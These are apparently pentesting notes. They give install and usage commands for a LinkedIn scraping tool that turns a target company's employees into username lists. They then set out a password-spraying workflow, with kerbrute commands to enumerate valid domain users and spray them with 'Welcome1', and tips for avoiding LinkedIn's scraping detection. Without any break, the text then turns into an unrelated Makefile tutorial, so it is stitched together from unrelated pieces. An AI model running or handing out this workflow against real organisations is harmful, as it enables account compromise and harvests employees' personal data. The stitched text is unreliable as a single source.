git clone https://github.com/initstring/linkedin2username.git

cd linkedin2username

pip3 install -r requirements.txt

Basic Syntax

python3 linkedin2username.py -u <linkedin_email> -c <company_id> [options]

Options

| Option | Description | Example |

|---|---|---|

-u EMAIL | LinkedIn login email (required) | -u user@email.com |

-c COMPANY_ID | LinkedIn company ID (required) | -c 1234 |

-p PASS | LinkedIn password (prompts if omitted) | -p Password123 |

-n DEPTH | Page depth to scrape (default: 25) | -n 50 |

-d DELAY | Delay between requests in seconds | -d 3 |

-g | Get geolocation data for users | |

-o OUTPUT | Output directory | -o ./results |

--keyword KEYWORD | Filter by keyword/title | --keyword engineer |

Finding Company ID

- Go to the company’s LinkedIn page

- Click “See all employees”

- The URL will contain the company ID:

https://www.linkedin.com/search/results/people/?currentCompany=%5B"COMPANY_ID"%5D

Usage Examples

Basic Scrape

python3 linkedin2username.py -u user@email.com -c 1234

Deep Scrape with Delay

python3 linkedin2username.py -u user@email.com -c 1234 -n 100 -d 5

Filter by Title

python3 linkedin2username.py -u user@email.com -c 1234 --keyword "IT"

Output Files

The tool generates multiple username format files automatically:

| File | Format | Example |

|---|---|---|

first.last.txt | First.Last | john.smith |

flast.txt | FLast | jsmith |

firstl.txt | FirstL | johns |

first_last.txt | First_Last | john_smith |

rawnames.txt | Full names | John Smith |

Workflow for Password Spraying

- Scrape LinkedIn for company employees

- Use generated username lists as input for Kerbrute to validate which users exist in the domain

- Spray validated users with common passwords

python3 linkedin2username.py -u user@email.com -c 1234

kerbrute userenum -d domain.local --dc 172.16.5.5 flast.txt

kerbrute passwordspray -d domain.local --dc 172.16.5.5 valid_users.txt 'Welcome1'

Tips

- LinkedIn may rate-limit or flag automated scraping — use delays (

-d) - A LinkedIn premium account may return more results

- Combine output with common username wordlists for better coverage

- Always validate generated usernames with Kerbrute before spraying

Make Files

Why do Make files exist?

Make files are used for automation. Typically as a step in the software development lifecycle (compilation, builds, etc.). However, they can be used for any other task that can be automated via the shell.

Make files must be indented using tabs, not spaces

Makefile Syntax

Makefiles consist of a set of rules. Rules typically look like this:

targets: prerequisites

command

command

command

- The targets are file names, separated by spaces. Typically, there is only 1 per rule.

- The commands are a series of steps typically used to make targets.

- The prerequisites are also file names, separated by spaces. These files need to exist before the commands for the target are run. These are dependencies to the targets.

Example

Let’s start with a hello world example:

hello:

echo "Hello, World"

echo "This line will print if the file hello does not exist."

There’s already a lot to take in here. Let’s break it down:

- We have one target called hello

- This target has two commands

- This target has no prerequisites

We’ll then run make hello. As long as the hello file does not exist, the commands will run. If hello does exist, no commands will run. It’s important to realize that I’m talking about hello as both a target and a file. That’s because the two are directly tied together. Typically, when a target is run (aka when the commands of a target are run), the commands will create a file with the same name as the target. In this case, the hello target does not create the hello file.

Let’s create a more typical Makefile - one that compiles a single C file. But before we do, make a file called blah.c that has the following contents:

// blah.c

int main() { return 0; }

Then create the Makefile (called Makefile, as always):

blah:

cc blah.c -o blah

This time, try simply running make. Since there’s no target supplied as an argument to the make command, the first target is run. In this case, there’s only one target (blah). The first time you run this, blah will be created. The second time, you’ll see make: ‘blah’ is up to date. That’s because the blah file already exists. But there’s a problem: if we modify blah.c and then run make, nothing gets recompiled.

We solve this by adding a prerequisite:

blah: blah.c

cc blah.c -o blah

When we run make again, the following set of steps happens:

- The first target is selected, because the first target is the default target

- This has a prerequisite of blah.c

- Make decides if it should run the blah target. It will only run if blah doesn’t exist, or blah.c is newer than blah